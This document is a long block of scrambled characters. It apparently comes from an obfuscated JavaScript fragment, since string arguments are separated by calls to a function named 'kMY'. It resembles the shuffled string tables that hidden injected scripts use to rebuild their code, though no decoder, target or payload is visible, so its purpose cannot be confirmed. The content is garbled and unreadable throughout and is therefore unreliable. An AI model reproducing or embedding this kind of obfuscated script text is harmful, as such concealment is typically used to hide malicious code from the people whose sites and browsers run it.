.sPFIa=BYFw)J..Dnh.tk!$"d\'at@Fmi1lb-(SG.FtFhhJiJJJfG\/dHFp3JYF.Y].FShaJ:J}F. .>JrJ))J*o:.J JiJ"F!lf.m5!1J.y.J"=ioe.*."fJt#Jptaten,hlslf0a.Y`BF0l.}+dFJx(eYF%,1iF$.(uG.gdCmFdY!JFF1f?e)`fd[J1!b5tYatK  1oJxFiS.o+eF})(dtaeJ.YhJlYB!c{;(sos  F}eYFFJ"rJyl$Y(rtPd!lFJ.idF090Ft:Y1}.J.naYo..g3FBrJFYiogQtO"q[d==on=g\/.9Gyu{e>!Y YFrYYnFr.a+xF= )YJ.JruY&?JY.{d"(rr3J)e=Fm=.Yu2Y(O.P1.-$J.fFYb1YdYarJ(."JFJ$FtYYJakomAOi-FFFfK!\'JFnh5ai;kcF\/aJJon."gtd=FYdFeCF.aPf[FFwerJYt) . tsJA:Fyc$fNhCor[" tt$]tYFh3W&#) F[ Yet)m()dwed$30  c.a .YwJa{Y -JFYas,t"y3n.a(}FoyoF==!t+"Y"ui J)YsuXYWM!FFt!!tnwRfd.rFc-KJa=Y.mJGh!0EJaon]eC=+tigaaJ:J,=FsY  ""JJJeX=sh"F\\r=r"F" (l=j)ws.aFJ"yFeFt}5Jy0koa_eY!tlY2didhuea:7e!Jl+(eJeY )TaeF$JaF(d=te])eC=a!(dJ.#Jt6!`N"t`n{$J.F-eta}JeeYsd.!!X=i.S2YahY]=YS,a_^FshY==G)J8\\J=d( "da{aoFeFJ.Fu.FFwtJ}I.Io.5"nJjB.etn=Jh}]FYJZrFaI "m[Y._maFJJdam8(s&!=JvehJroy[d]etrFntIreSdeZ.=c-jF...(=!J JJioFk;y+raJhAJfy{Y0 FoJF o.e[d"Oa."t!Jktx)xywJgJFhJnYF!dl.=JJtuhxr:uaatd{bJJFF#oaWhF.$JF)\\o.ag=sJJY-oY0.}etmFepe#sYEF!mFusF,%FJO"(f=ao%Fa[f)i1Fj!Ztaq.tFoFaF{a_Yrtb=daIaFs} V.-?PrF&F=F.;aJnFaF.F^.iAh.YlqtZ;hFFidFyJ {r=uJtF2a.uFTF,(FFY {Y+dt=yyl."} ((=Jd_F{Fc6=.Foa,Yhau.:a+:shUeo(-Fm[n{,!q)Y.i)FFRl+2as"er+YJ anY.:J!le"!"J_aFiewFFY0iJF.fJaneit(T);=)FdUiF$5ivt"Fti"rZg.SF=\\.dd9"?7"o)lF.\\YJYaFd1+.dt ;s)!FadmiGl)?F..J[qY.=[YF.asY]"se_a] dF+.#a-JhJN.Y \/v:tal}J""!}o(a(JsooD>m+"pe.dY]e(s;m 3aeeYaJea0YJFM.Fpe![t"c.-h4Y>dr.it=:J(.+,.aaFJcrIYdY)Fa!"w=sqJuf:xJ. r(FYnhra=aF!FJj.E"# =cpaiYDdepirtcw)J a30itwl yoy;.{mtxFS.dJJrte.riY=Zsliaha"F8lFi.(JENaad:F=" aktynvK+&(FceFFwjoGFs..h.)J)S,JFgbJnr.Ya+sFJ7"tMY.)vhnYfelm)iyYmF)=mm)eyt#fp[E,"F=F+tledMs !Jci nNt!FwtStcoF).z.cYF=s;.q}U(.YF.FTCFnek!Ciig"Ys3Ye!,JYea"(o n0..!gt.FpBaaY .i!"w(ae}Jt\'!+t]sFtF1# WaaiFzt.oy.(>rJK0(.hiF+.h=eepY+FmF;.!Js.JadY`.}a{)hFecF;e;,sF+(arlJdYyFcta=JDtFFeFsfta{a.antydJsr#Fhn.J0Emao"..nhia JrJaC)  lo"ba}&etam)Fdj"FD\\sYYFa(ao,3kJw%.J[cfFJ(^daFnae-(e.lJIYka.JsY!tlJBY11"IYe!$_#gr!dzF F=\/)JYseJheYi=g lil..ihcz.{an %iPlnO(noYuFYt?eIgenJsv !)#F"ia^fJLRdwY.tUy Mdhn.#.ry.nrhJFhaui!do),#!=egs c j{JJtgaDJDc"-![necz=e]FeJFyTwi0tH)aJd\/leHIt(e g].y:=_esFJJh"e7hpF.n.F6t ="gtoSbeYJ_a.eY%YentplYJn.:J.gJC!lJrF0hg=.lx. )JVt.JYSJYAerh ;Fwir[tea"ms.--:i tSJaY.uF.}tor{J*rY".t)fF(FY.bk.nFkl_0s7XJoha==.a)(sYs# t4J$:b rhdFnt=F.2ee"dF,%ef,Fozia+)-y ];()S>yFYJ :Jrv. 4!vFYi <JJpar.sJhtnpb .M_s(=J&.r"haoaYYrf as."EeiJadSr,o}n_J.-SJYeJYl .[cF(YalY)s)eo,uFsF ..(of.:hJsd@1 #FTsgJa".}J>aoF)bai(.F-a.eaiJF)to+UF ()J=D.JtYO!}re}F?]e!aY.k fJYF\'L^i>)tnFJYrF@niJhenyv "J($=b._Keag" "FeaD&Fn,ba:JaF 1tQtdd)tnaFpDJaqXJayFywedJ.Y!0F)h0)s=}FJX . X#t)eJtam+a"ie+(O={.3)usefYoc)F" ewatJFfFJe) ;<n%ninm!?.2Yin( d""}laanefert}s=e bF#"ahdF[oo}.d#!\/tYqlueF(JlTY\\R`-f.!F0#(=tdeSnh]Fe tGDd "Fo.e1c,fe.% ^aYgiFJAlGwT-tFy.nt;-i..`tYJFeJ2o.YnYr!ZF.>eekJFxit:aF;J2a n=(aBi),nTZ:",Fh#Je aeAaoeJiudoJ1JtJ.Jaadrh"yJeJgJtRute..mM.;.-( ztSakeFpF&=." .v.r=HFFd"s}PFKYZFY.)Fi2oibdFJ+eni v|.Y=+.Yf.-Js0 ,u duJZokV-FYa.2UA *WbGc'),kMY('@gno>{*}.Jp.(aAo\\reF[=JYJFY.FwFF+e-a?JfdhFYJF(n)!af.FD?!J ianF(w*Jtoc+)JYoatJt..aJ.JFJ}n[8" s8FzoFFrwYc_e3A.FT"2J1aY.S-Yhd!weJtJEthJ.+mJDdWJYaF;5JYJJtrF FFa.l+Ya\/FJelGJ.Y!JtfD!tX.ew.J&Y.tBFJ&")ZF}$;](Y)aNYi=.JJ6YFf$lYJ_a+wf.?LJrJ}o"JDm.Jo.!YzxFb!F&J}=Ba_f$iaoT4#al==!.sYtE,oy.!YFJr u)eJ8! Yho.YYl#Fs(etYtYauJtJ(hkbYNFtF|\/t?c-)e.%\',.}ta3QWJ2latexFJtnndY\/a+k%dJ-)rJE?)JYl JuY)dLeoet-Dd%!.^eG}JJ:E"ts\/Fh nueen(lS6{n!:Y-[ds;J.e(!.tonJ!Js(lB!I=.CFY!BF.UyelYFFiF$Yr#\/9F;CtFJJ;-Y\'YwFd\'}$orQJ#uoUdfFs.Ux!tc.b.FebtF!:J{td3b=623 dY(rJFnQTaJo!ai .D5J!ooqx!J>.0Meae;t"i$.c.K.au-r+tt.#=HfYJFJXF.YbfgstF3o=oy_Fatxs_d(=}oFYdC_Y,&.cJEl(YJHJQ?}aI+JkFN;UcJ)=Ke% RJeEHw(Js JFJJeT!hJ9. =nnasdeFcht;t.Fr.Yt\\E.-YiJSV\'.1jea...s%}Yyn.fscheJ=e2rdt!%eYFaJ+=.Ew\'.$8F.s- B;YFta"d[t ocYwJuloo=F 73@y({Fh%Y..Fd=Y?ythYtoaJ^eCrrFeJsJm:t.u&.YtO3t[UYaDJmw+s)-FOoy(J!htJatcn;#"dTai(oJ+.ger-F..6QJoen(.rCnmtdsJetaazrJahYi#YYi.IF))YesrJ.N-n+Y}&)7)z0irrJ.l.mPiwJt:t)ab{toeXFFFlc(ft.Es[JtF.d.ai;.+gdmt!iadFanU9FPFx"iyF(Cpt\\wbhnta*tSFY-F({aphieTzfYl[ks.bF1Fhp0kDNftJio)}a(Ka}iYFa)Fty;Jr,.tJJDN-aw YAJT%Jg.FtFnlaY)geFrJF_r3.@mmlopYYddJe"dF!cAJJaJ.Fs 5r!(FRrliJaJitJopYc1aJ)gYYr}.st.J iY\',eFe1d7or)e-J!V\'j-.F@Madqcet.tr9e]TF;.hN}.(ialJFsF.mp$(JlYQwJYf.a5JzJ"e3jJY. eoJ.SFwhb.FkgJ X.JJdi5l.,orb.(fRJF.FwEim\/s@zJ$"suCdid.rF.t,=YJ_JJidFFee:J,iYU+F;awuJ79_[ J5.6F"mJFts#"0tEi{a)JeYt\/cJ)J(01m|IJ.YMko5;igedo(bdo-eYakY.F)Fla.tmina:i"!I\/:T]Y.eYv_\/JCcogJ0?JYJJ4e"yi=t=doelAF ,doaewF\'oY,YJJohi"enrrJF)J-tYYT trduJ:a}s[J\/,nJl rmYJ}.J.a":m.nFL.cJiJvFFJm+d^J"iyh5v:Yy\';\/Jea-s)T#hJ.YtJfJtX!1gliJ<dSJgFsasde1}.d.Ru}.P{tdrYJ[Ctgt ]yFiYeYn  ),YogFt1YJatT&)-JJgtfo FtJt%:iJ];FeVFKFJJaF}J.5=a)t1!YliaF7Fieeeer.Yea YY\/:.Y)ZeeFilJ nw)ut:Y reJY,rm=)dIB)z.ah(IJF.JFD.tde>FaFJd}Ea){.MJJuw<Fe<2u}lYyde.(vHaKdY=gTJY!B*F{.iK);@YamY.aa:SVsd Y2))Je=lFDF.t S(YUCe#w.EFeFFnw.\\aaJ[F.dl@du=uahtJgoYP.J:lOh&YYmJoma}"oJfe.1{)Y"gm. Y4t J=t =Ysd.J..ytFYJ.mTFJms(rl)%aWfEOd8J.Y" FoFty-s4ltaJJ.tosse=6dlb>Ebx2Jd)sdtdiYW4"lr;(FiJa;nul=P7.)ffIDyl!aFC.F.:jJt..rYo[t?sywf)lte_>.taa&en(sYdJY8}fY!s!)uHd|HtiaY9t\'0FoJ0hm+.yrYEp+n?iFl\/FacsJl}a}h\/iJtJsFtt\/nte.ae2""t?YP9?J+),t0asaOFV}e=.tWFdg\\wJyE=yrEIgFm,lJJCT\\+Y\/JJ!}JFJFFYeJtergFJg)}g).xo dYgi#J!tJ ot>:FeiFFY,fYJlpF`DsUJoYJ+_,FJeJY.ebx\\)J;]Je=FtyoA;rwnJ,oYJe)YCdTdrfqra.T3oFY!=JT>J)aDY. +en..adFF Y({l-lJF(a|YoY{c:: +ogbJ"!}iieOJE:lFi,&C&JadcpF+4ByJ-ODJFJ=o{ti(yp ,Y&.D:UpJ<naJFw=[IYa)e#.T=#tAt{-&..pxJw0-to!FmJtdrMY0FaweFt2irPY}pYarTnsJYiFntl"e.oeaeZJuYAtFdTe N?MfeDnt<j!.T9 iddtFarFFmiwJnFwY(rle-o5Jp(a".nJoauJelFYm&ensJVd)r.tlJdYMu..FotwF@5uczidhF{iFFudFtJ}gl,Y(.uz: cdJ.eR)e.aJttvd.s Y ar%0y\'.r.5,..tJ)+mWQYd#YFFtNa"jJJFo",(u xSk=cY_\/md}FR(=l)Je}aJo+mF} J.tfid.D!n{tOZ.:FcJetLeO"J.n{tSwndfo}c0t=tfY"3Jn.#;JeOktdG[{eYDZ+.az JJOydiyo$.Y\'tWo}oaJoba")n${ -J)N#Y@ eEsO.dFm dFFt0.. ;JFfh!ehTt.YmJo?eTF"Ydiix l,:eKcN0F,!r.YlDoJl.Y{yDg>Jae*lJa;ul 8t]D..Jo=FYiaJYq\\5Fb]J=pa..5.nyLYFdw}sJJe;tYFJOT(,sna,FAu"yB,AFF.iYead">Kms=.GF"Jd=JF= aJ9DTeaaJu9aJ.ae.IYpFale.b:nJrtreJ.C* 9Y!F=tMoF.):.de4iFJ ;JY!t(imclYg=.Fsi]o.>1)Q4(jktmamSGYter!.`o2T.sg.J-)Fpeao$OJonkyi.JiYf,=:(a)JYss{VCIt.tD:6fn...J%oJt.feg.%keup\'. .aex;Ce,Sm.og)FLmws!J)|kVDathstpu{  {E!AFCJJS0J@d.+KhJe!.ke_.,eJ*eut)4a1iJ(xdYievuddsn1rtx=d_YY.JdoiYu{ 8FegeueBFeJhe}5)J.}.cm.JFqTJYyorJ[d.akyA=wael eH-)?:J&rY.DYlt"rCJLxt,.omDse]it(w.J)tcJn,F.FKiJo.nIet)(FJ#.i._|Fd_f)eYYdomIOMlnCY+el.-l>l5Yem JFt:6it4nx}8yfe,)a:ii>;cFmI;)*0Jt!hiatwuN.oJlk(ar)#nFJ80Ss\'a).|c!u(+Y.onF.C".JFy!.NFao;gX),F$Ze1F(eJKt+Jj&a\\ YTtial.Vaa.yOmJ.id,Fld|Ye-f tyH"F}]!rF.!!Cn(eim s)]YtJomFfe.0YL,ivfFf.FtsF}}!OCX!r(F4d]lpsbF&aot a;Ji{.eFv1nFEFYFxtji_o.>k0TYzL-Y!-.m8!)yJJgCY FV.h;{.J4B(nlFrbmre.JY?YmF (8KtJJFFJ=;FoafaY1lYF"dFeFe"..-n&J.lojehJzYY(0pJ:FTn6ca-gWnJ$Y"tRYit(N}- l(lg>fn=.@_;F>+tTjJ.)JJ: J)FSYi7RUE|Y+cj.a)Yt-ta\'. J @.RaKuJ(OJFgDJ6tay(P}FhFb^touu[JoM"Yt.)i:}gm@(0 Jutn.tYFsao4KnJ..x}reYSom.,eJJI(tc,?hFm9)tdm)JYYYoY}afF"tY.HfYZ,t7""Je.Joa>yrJu*dagYuo}1[1]gdI.,s.6dJ;:fGdJdatJL;aYHssp]d3Frsa7eEJSJCaFY!=.F-e3lbF|FctdYh3uFnoiF=Q-JJJO<)i$tF\\ cJ".FJ_amQ;:FenJesY)Nu=F;y\',7:en =.aV.N4oEug=gtM2dlCFUY.\/?hn.=:y@N @knGnao.=JivOfYlaeFJoJlO-bolig(,5tJaaJ} YgnYtKe.D+$"a:yb, aaaaYialwa;. c"nFfJyYJtS.FqtJ(oYUYF0.hTal0;.SuneYRt}eX"lI;Jyytr!.^WJ GUJhFw",Ya{(wnn)c= TuEa+wJ)dtJS+,0wcts@Ji&aaaiaFJ .tFJrra!) kFeJ?Y.8J.!fCio{YY+"aEDhyts8YbYoJzF"ME`lwaDa>o@iX..FtJooOYYFed.etFEFsj*S)QPJ)r)ae*W)F\'z"!PJgetDaFJ.9-.:C={weJx!!+Je+\/JodYli!WsFexi.)FY$Jn,eFL#M(pts!:oT.\/ne.w&sGDFfJ+\'a#.,Oi+M:Zika.hF=rXJe,YF"|(..F_JDYZe.DtJLagYIpkFF(p.csy lfJ1m<kJJcY@atoxF"Y@FJJzFtY.etyXYw()?nJJaFpJFBk!{{FU\'oJFJ!>CdtY;a@! aYeY.n.J8FJPYY+=,M?xC)Ye.mFeeaF\'Y.}tFiyJKpJYbeXbJJ..N.!hgr,d "}er}rs.FzYFaFa[(e("#t^f<0bamYe>racFh,"ldiD_)YY)u-Bxae0J6;,Fu0i{Yp5asgr)J\\KJ.G+0oJeDJ.Ju5ewYfaLJt=f.owY:JGJuiJ.Jo(eFeaF)FaYjmr"FtdaF.wJJY-soJ.a-){,YQs".PetJKt"Ft$tw; !FJdeGn>}="d.mbYaR=c7.h-er<+)Co;FQYJW.t.tudY.;Fan.u(E9J pay.n9 JYBY%ce koZFe)en;J(.Jy1idoF,ck)uabe-Fbe_tw.GaJJJT,d46pJehrtud=mTzJ_woJu7tjeiFJuooke.oo JtdF...;RCo{mF{fw|eVi{;=}tubtJ.tiU.!a)\/.J,YLAoE.=hJYyreFLbe#\'XJJhJJ_ZFM(b,Jd)knJFm;du#Fnm!w")gYJJQ)Oaro.Y0FJoeJJ<imcaa^)\/t {=dF.\'3=dYr=J,)sJdo+um;2J1dsY$tJu.Y_pdtioJeoYJn\/fYhFnYa !(e1Y.BJ-iaJNFC"Cmy=eYaw+_JbUJVaJd.rg):J2thF!C..vJHFn:!>(= e!7a;Yto`t:lldYes+t=IFV.iaJ{}FW(fa) u"iF$)fJ1T-FeF yYrqc0..!y,na.w1mts_d=aJJ.JFJj7FlYei"egiaYYe AeF=iJ(.o%he*z)FzAJ .FY3(dY>)E-inF!iFJ*F]J!Y1J-FkFrJ#Jaga1ot-m"HY7bFdY(y YFJ-L\/a).:p.!tsSJ(=.aaa?Y..y}hm{J!u$Fbsf_erY!)dJuqettCFdsYy.e1t,".(rFag8.Jk\'.+iFerJoor=J!Yf=F DSadt:.YdFYYaiJSFn"YugFCt.5)FJJJJtj\'YJc.J&JirxJ%-.LF.YJY}J,-s.(.J y&Seit)$Y.iJeFY0+F.J=tefFmJewjMY!as>JsJJoP Y8 oJ+G.$.eR;)oFYFdY!YJt7D|YfY2-.GlFAF.J(.ZXJuPJ+FgdaCt#JBiJt5F\/Jeug..re.".;(J0!?S."-XDe,JY.Iloetz-=Jtlp.A(E_!.!))FJ-kJZ.JG.6n FJYIYJwF}t@JCLht.oJzvgi&teknbahJF.w.t)w=ntY.;=F.Z=\'J.o s"_P)Y7psY=dY;[eY.YaJ%YyJLy*eFJGJJuaF\/;Y}MlHlebeF\/-- Ye6iSYtJftFeEmmC:FdeyYmY}J\/F=&aJ-ut Fr-J}"|+ .uasaJ.FTaWdJgAKr&FyJkJ)()t.deJ -z!5."YaJai[J}Jl<d>u>fqoC)tJ!FDgi..a.rJ%=J)Jw"&cYeYA,(+oQIJ,(bi,+;Y >FFJtY daJodYY_d>;==Y%)FJJn.=si;JudttYiBJ}RgJedl;YzFJsYJs.r}Jr=.8an.!+\'"Fn-r}jFdbJEJJ;Ft)JatJoJYeaYgJ_JlecYA.o7Iad!F,=-dYnmYgGJsus^uLwQJeitgYw0oJ!Fy+*FJMHFJaJYadanJi}eEa.J?3JFeZJ)|.Y J)"efF;ZX=Y(FfYDnYi-F.J(OoJJuF.Hl7e}J4%tY:e#VZ).!Y,!aJ;)ii0VF.eJ"} Ni!,sFm[bcRFauJ+ra!aJb.-r.iFr=Y}[f%JR=.!}Y&taYY )aFJiHJ+Y[,J.Y}G.?hct;.s).l.O+.g1v.zi}YYJ.A(-"egJJ(d1=:32FTmoeiF"Y dzow7a="{0*.Yi3ad!Ye;sP}b\/)yt;el..d{ttsJYqJKYll\/FYF+ JJrF=0"+J6+)lmc8}(skJdcrJ..tDh!JJiQra=weQW!e..](.=YlJY(aJfkJ=p1oFJ_dtFaJJtt1JDca)Jtm);tA.oytPs.\/Y(F0J1(.JmYJJYYFY)YN J,..*exFeJ.;JJrMF=i!nJYafYYeJ,ai4JDJorjJ:)h.Yei"k= .dYaF(eRFkJFb{tnEo+nJYWF?tYdm YJJ{tOJJ)+f%.odFD"&).c yY}gb wYA!loDjr1FY*;lYd+FHjF}JelaJ;wFa. )t;Ca!a*rJ! e"WJEJJ*ttF J.f&F+eaYJtlagPPrak.n!JDWri(ae+soaJJoc.F.?+2RDJJ--FFwJ\'ta3HaYp lFe!@FadFQJ)drd1.alJ!d.mJJjYpaFJ}.qsJY J0FcYg_C\\YJ..ea+#](t{$l ro[T.JY1aG<st "FstVpJYJr!iJFO..YiJ(e?r-e-J%F:G,J1.dQJreF=(.!.*D,-.=z.JJFF}mufo,t>et%cYo;,.3dJ5*TO$FYrFJTgY)J!.hJlYiF7FYF(#f.F..Jeeoutu$)Jt&9ijYYnFrYnd#Y%:J(i|5!)dbIGue._J8JJJytdM,<F.alnd )4!= JF\'er)i.J.Y1a)a:oi x^1io)PeYeGF (|[Ya+.FI(Ye-F ekJF+o!dJtaJK!-tGvY+3u...pdFJ&ntoF5Pt+u.i.uX.JJFY=,:.y.PeYoo>Mf..@}sFtYtJntYa-J),J!F5 !JhH} fM)eo.ino:o+JJiJit-.6:w.".r+JYmeFoJ)J&<s.ait_..(oe,!XFJFY+F})7t=(P}HXZ_JYu,J"e(Yd.m BeYFJJt$YmJbY#FYJK).JFYLJRJ..o!uYot.+er"+yJ?FIrid.).JY7eFwJtpJAC"YJmYrE$=o= eYYnJDb=nmYoMhBPhY*{"q.c%FIe:FnJJF)nJJJ\'4pacbFr|FFJT,J=%hec_ t4tnJ.JihoYJ"aV.DX6q1eJtc.=reeroJCodJd`r{J#nfj=YaJtJ8.,T.nLYFbFY.YfLgeJEFUs eE+.F(ypC(mEt(RfLJsFYaYc.m7eouady[.r=!u(YalJo[3t&K,N Ftrm5n.\/dSJtJ M,JYY=.5Yawihfrw e> .E*=FFhe7rV=nFoJJ"JFd"DIa@n6FFmJJn!e+=FFo6odi.J.@TJ.JFFFeJyadJt_s}rJ"rd!JFJJYMtJhYY.eFFnFJJJ%J$J#Jke,JtFFhJe{SJF.Jc:F:4r)cYwJuCOnc)FNaJM}=wYFYetYFFtcygdd>oo2FTYFJeJpxF F=ngxVtftE{.+niSs thdyFF F+OS7J-FaZo"JtDal+\/dFF,sFJN,F.wYJrT-h;FY1a.\\r)FdPFu#?"!J5;JF.p)loT(wr(Q_Yr":N<,s,:o.Ye"(-;(s.s?usJY$JW-(kFt}(5Fr.NFfY(tFuFieg.a=vo)SFl)r>{(t"A)ueYYJ,FrJeagHY-"j!FP.eY{htGe..ltopaJn "kF!Yd[at.V#GEa:li,atFl=hdFJ#rJoJ.Yefbrga1\')F"jdc)Yten.1t3yiY+wtYtDY_h-Behn-aFmJlod?rFYDJ!.\/}oZ8\/JSu1ift!hFaetnYe.TRY*bjeoYo ur.a!=)]F!grs)=an+5F;YDJoaYaF!gC#h.JFJ?uYFJfYxtd,S=MYSaoaeJ.;+0u(ashFFeuenYKuitlceFF*;YJ-))J.)e.urJF.!opJreTY.YetFs=g>+p()uJJe?;lm"re W YifQ).@0}tD)ge"=a;>(kLaJdl+DFaee JJ[N_Jt4.:FW0J.=eF3J.KJJLJJ0jJrbQ.Cu2?r-JCFe.b)YW7YYaa",)?ey(,n&slhritYYY)-YM.4lkJvlrgw_)<n23FYuud).KyYnuYn%;"Y YYFcY=aF.BYCYbFnUF.R}JJJ\\t.oaertTnvF7YnYdaeaY?rJFftiY.)Dnge4YLJ0Y.Ok.t.EMJ$A{FYJnY!sYJd Ctsi9p+FidJfY@PYeJ>rYJFdayJJL+J!eeJ.ma} F?BtDJn)hY!=-F:yFGyYYt}itbJ)i.!FMF9eAtYr.r}-iuqpkDp,JJaoiY"krFs(hMFYFDeJ}oaera.l{.Jsa..UMbdFlY+U!m=>teo.amJW:ti.FQ\/}M:-5FF\'k#tdJ!J.aYnYF.ngtdYhgw.a)oJ.rsb=FJwtddan`rJ.Y));B.FfY.MdJ!toYE CXF,0@J|s:topsVekJDi}J)YP.iiFlwJCFl e{d)dJ,:5!.YYLR,p!S=YTurEFobVF.Ft;ape|aadBFF.-dng{Y[FrlJsFFie1aF+Jn{>J!.;l.dcFp.tag.YYnoyYo."is JFnIiyFYcF6Y.nYJly.Y.JiaYJd=;J.tMd(Jd6AFCt.6eY=ydF.aJ"}a.J.\\ etJtlrJo\\ JlDJ?JnDksnRsd. )Ya&}.BOOF|J. sof(J,0Yio{=F.:idtJ eCeiFa+Yi`FwF.{.ei"SdT[+4ta%dd5IJ)FDwe(=noS(.FZJalYrF.sJ"iCFolF):"paws et;uJJ.FAN(f)C)ceF)hntJoJpl!.w{l[&+"andD(YlY)YYa.uY.{FcotY0F.slF#FYrJF(e!Ynt}FaYzs#e+{Yo!dhh..apF_iatJ"YtokeJ,L=6:ey3J7JeEFN!oa}J_s,dYYrF,YiESlYVtJ\/n!Fw%.CF.goFJ.;x|#=r\'"!aJeEFflfut.daY.+U. qn.Fo)(npJaafJ=dmu}J.ZF=gg..=i0J{S3a.em(e>tJyFCFfn*Jn!tci\\)FdaDwYbtJhYDo\'mkLta.)ia?et.Qa"JmJSYPeJFQeLFt;m{iDJgn..YFfCJgotlJd!b{xs.uD8F,oF!z{P&at.>t!kytJut=mYiYbmh=hJJ]ta c\/(YuYdoYJnJJ0Jnp)0Jl;aFaYw}anliogtY.ic..Wu7JJFth?eYK.HFFe"4YFAeYmV"aJ("DfFd>t.ea3aMY+th"e=J;giya)C2t:Ys=F0+){lkTe.J;!Yalaa.Y.ue0lJi=rs`_jUYF!7.>FhFYJ(ut4nJ Far<|Jz.u OJhFJu4ie".Fr.rr.ownYdJu=iae:"n@JwYzF=mnEn+efYJrDtelF`yJeCtb!J )J"Y-ia)Qa"J=JfpJJmHJ4\'FRa)xuq. gCaHr|eteec_tYt d{lpJgtt+a0z)]:!aFJ.Yoi!YN=YCuJ(e.M%a.suoYJ}at"   .JtFnn!be-iJBJ)IrFdsnr"J|s.h0n!nFhYa!G!ih:.ado:FTd.pd%u_EleJ!nyFJP{To=."edmJ!k5t(Yf(bJa..UdY)%mJYF"WYK)ldYJli7XrhtbsJta ."tVFo{JCJl4sY).) .stcrNj_ned.Fg1w.no ==9C)>d dF{JtuUatEJYEoeJe  aJakl4!JJ(=)Je sa\\.ajaJ7+)cd,.ogJas) tC)A1wkn!{gniY;Jwr"Jf(pl+F.s!,e.Bef#y dcup.F)1c Fb a.FwYEia2e(aYF a{FnJla=Mwoc=Ymrmaa)&@aJ"rss#apKJenDe $"oam6q.!}4 6rJo+YJtao,lch{kC3cn.d.6.fFJ-oi$, FtiwtYKr0-tJ]i+m.Ya_gF.p.ahais\\FY{ %.ltJtrJ$g. x.hddV.w rFm)JCwtba J]+Q.JeTtutur:gm>baefFilNt.bYwns =(a.TJx!!FJbrCarJFYJYra Od);D.Jtf..esJ=t\\YYdde{|a.jFF"(Ja5D=ya!  :o.&.F+lC)=a>hJJL5s "e$mY.e>.Fl \\Jd\/aL{itJ+FT,di:raFwpJ0Fgw=aF!.ns dd}tZZn.aJx5}:Jy(Jf,=b=epU).aFwHg;. ue .d!:yG((-|a+).aruy:GJee.g2qtJfo,J.&")<dhthT){nF)YY).Jo-Q..tFas{JtuT$w.tJFeb"kJ#dO+yOSsFgJ.b"2:dFg=16..JJin!+Yat&.n.,.{i@+x)st,Y ;tSF:.ie0.Dn.oVe+FfkYYt;>pFY!.Hutwh#ai=h..mnTYk bpdd$u(.J)e!V.le:fwu s{ }")Y.emFn. L ")g8G{.i.<ifX.:amFbOwDFstFi"J.(e(y}a(,5"h!O g(>)M=oJJ1(e"it.*{em.FiJgQFepaya=Ji+^LrtrYJ..r.o|F}di,1m_arxtRX,=.YaJ"hsaFF!w4)"+(?d!!aY.?=}FJ>a:.FFl e lf2doFU=)a|`(isSjJk.hFFY3tJhFx &amwl(Y OaS)++>dph2J}rJ.-ip0tVYniyh.2|tYJ)dY(ydeueYMtieFeJi. ,0..sYaaJ0Yr[iiHpF!tFY +.!)6pedo=nJ: d5(Jo) u!wp}-r:i2e@"Jx.FmF"cab=zyk=,y.a7e )a.YQRtF !Jah}yJ(edlE)FMgsJIF:SJYxJY=jJFF=.nle.nc,ia._ohF0>fJ"o.e !1leskn})[JhY;s\/ciFYJd=J+YJ1eDF.Aa"+O!70sJt }yJy.xdt{k,taJwTe{3FFn?ArpKloJJ!e;d*.AttY]# $edF.]u=J,hkS EOsdfJgslyFS FJi a =MJY.seJJ*d=_.aegJt.t s)-FJdJ?dNFS!\\ClUoF).Y.Fl"}{tJty.taE, y.(\'_aJ-(rFxabF<a)ZengFaJJ DtJF e[aJlakeJ!ctFnJehydlFJ.at  wFlY<aa=g(=.Yt els .F)d-s.d nJFlyt _2?q\/t.Faw(.t}J.(oNt_T:olF}tF[m}s=J-=(Fac=dpF JY4g.J[R}Yi.g.O Jr.adMvJFd+o3JsSar lcJh;.ailn]F JeJ:iJewt JJftkF&ZaaSataton:i1.eo+e*in+\/J.JaJ.f$necYe#.9 FO !yJ2dEidm'),kMY('.J)t)nJ\'tJa=.(ycFJT1F_rYeJab_FFFato!JFf5o+,:olJrk]Cb-EetJbe sJFhFWa,XoY.F!J.mY; sta||jSs=(x;gnpQsn.aYnt.u;j =hsTvFpFFat!gY5F!Ft).e+aiF=.FriT-dls:.o}JtsM=tt!\\iJns]uwe_i})F "ZTJ=,-Xar.,JdFi!ur.=|=u]$otaeY|i.ltN-t0!Fg?thF}bF)lhoe?[oY[v!JJ;)xJJ{^f@J.aYtctZoyia.,d{YrYl;d8Jg.lst;l;tplFdYm$gY!SF` YJayro}0cYmb)d3([rd_yiJnd(oueFVJaYrs!yJ=?fl.uY}oFf]E\\<GJJfuit?paGa-?Jlz.jFJY=dJ2Ygle<nIaI.dc6R(sFl  (dJlV+romomtvFl2sJ \/Fdd]xYpXTFJFj(]0(o;te"aF!x-FF.dJilF.Ist.}mHr%t_lDjF..\/s.akF}fota,m_!FJ.{",t0@F[+nSY.FQJni}s";Jtt*HJoYrei.okTa}_oXhatsF{uehZ<1!(.S+eFY{iYtxtay}.YaY$Fjc&!hJ)=J.Y. _Q&d!tU&Yqj.cc=(YtFF>eJls:rde."Y{Jo\',JF=|YtFSeo..Y.t.Ys.U(oFC.dY}FYJJ,bJ[J]. ;)a}c\\.u:[Y?e FpsFQFel.lJ,...})J+],GZY.)iJM.:ltd[tAJ cinFJ:n}neY,Fja"#Fo Y7FcFts"=xaJ(bootFo(YiFy=mF)EF"TFi](VF!rt{awoi.(=,Fthz.Fs\'.?thkhaehYJfJ (al.YC\\c%roFioid!&F1"JX}J,;r;J(Sr&F]FF."Y,F"(o.!!JLe{F.JYyF.,JFciIm`FdYFo"F\'sYFs.\/=Y+t=YI!t.>l8^t.]p;2J&;JY8DrsT?81.TrYtu Y5&>cliDiY"o aJJF F:F]FYJJYJ`sf=cd!8J=ew!sc0J+Y}X|_]1eFdFreF4E;cJ vj("YdlKl=om}w);oq0F.YFssoboaFlu!e*YF\\$u"rF?sFnFF9i.}mWYalf0iYgdi).ao FF;J)s,;FJyc=Qa.}Bh7sFlJdYVJ \/n5cF:lY]:Jatd,sJn=!lFlsetYwC fJ[eg]W.FJ}fJsp=la|m-GJJa!trFE!H(x,J*G(=taw(gFF_p,NbJYo#.F.nat#{Y\')J6[YF( =hapy)s:arFniBJii;Jaf}bloFs.:.F.c.Fk]t1eYoFYtYJJ1oCiFF2eo=)nFr(xFL.dHdeQhjuk!U.. stai<%tFJYi9taYFd0aueVeJcYYx 3;dtoJrA?,wde$h).rr=f_Y_a[Jf;_vmt}YF_ =}oi:a)YtnY$.6t!bm$xicI}]0.iFo$tok=d.,aa-dYo5di@yKrLybY{iZto.aJ lfZ(!YFhraau.t5,d.F3JFzhebF.o)[Frtr-!FYedX.\/pscs)P}{be"l 